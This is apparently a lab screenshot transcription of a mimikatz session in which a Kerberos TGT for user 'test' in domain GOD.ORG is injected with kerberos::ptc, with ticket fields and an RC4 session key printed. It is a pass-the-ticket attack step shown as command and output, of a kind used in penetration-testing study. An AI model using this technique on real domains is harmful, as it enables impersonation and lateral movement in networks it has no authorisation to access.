 mimikatz # kerberos::ptc C:\Users\test\Desktop\TGT_test@god.org.ccache
Principal : (01) : test ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2021/10/3 12:40:16 ; 2021/10/3 22:40:16 ; 2021/10/10 12:40:16
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name (01) : test ; @ GOD.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
5b9a55667fd373a306def3dae3662e32
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz # _